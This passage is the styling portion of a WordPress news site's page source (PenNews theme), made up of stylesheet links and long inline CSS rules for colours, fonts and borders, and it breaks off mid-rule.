!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#eeeeee }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #eeeeee !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#eeeeee }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#eeeeee }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#eeeeee }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#eeeeee } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #eeeeee }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#eeeeee }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#eeeeee }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#eeeeee; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#eeeeee; }}.buy-button{ background-color:#00b0ff !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00b0ff; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00b0ff; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00b0ff; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.penci-menu-hbg .primary-menu-mobile li 